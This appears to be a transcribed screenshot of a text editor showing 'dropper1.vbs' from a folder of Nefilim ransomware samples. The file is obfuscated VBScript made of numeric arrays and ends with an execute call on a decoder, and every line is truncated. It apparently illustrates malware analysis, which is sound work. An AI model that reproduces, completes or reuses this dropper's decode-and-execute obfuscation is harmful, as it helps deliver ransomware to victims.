 ~/Downloads/samples/20211129_nefilim/dropper1.vbs - Mousepad
File Edit Search View Document Help
rUM = Array(84,97,151,7,10,7,7,7,11,7,7,7,262,262,7,7,191,7,7,7,7,7,7,7,71,7
dPO = Array(7,7,7,7,7,7,7,7,7,7,7,7,7,7,7,92,146,243,191,183,23,7,8,12,87,50
XRbN = Array(79,144,131,43,63,144,99,43,55,79,144,75,43,47,79,148,139,43,151
yrs = Array(79,148,151,47,8,7,7,79,148,83,43,47,262,28,249,177,47,7,151,194,
niTC = Array(160,87,8,7,7,72,253,199,8,123,17,79,148,83,43,55,239,18,228,262
zVpd = Array(36,262,194,153,118,70,11,262,7,7,262,158,163,162,88,262,7,7,7,7
FwV = Array(245,251,221,31,7,7,236,15,38,38,7,96,134,53,7,31,31,30,146,183,3
FCp = Array(30,30,30,99,159,179,27,223,30,30,30,262,262,262,262,33,245,254,5
bQec = Array(32,8,10,38,32,7,7,175,249,259,67,13,262,262,36,36,95,39,33,258,
SRtOv = Array(7,168,182,104,7,32,32,7,7,30,30,33,176,251,163,193,129,167,69,
bASM = Array(39,39,243,88,233,237,240,7,7,7,7,30,95,12,223,112,30,33,33,7,7,
Nys = Array(7,202,140,247,148,164,180,82,239,232,72,51,256,70,84,258,51,63,2
GuUuW = Array(29,29,36,36,135,148,37,37,262,262,7,7,262,262,149,128,73,37,37
rSltLvql=Array(77,124,117,106,123,112,118,117,39,87,89,81,111,47,48,17,78,10
execute(limpet(rSltLvql)):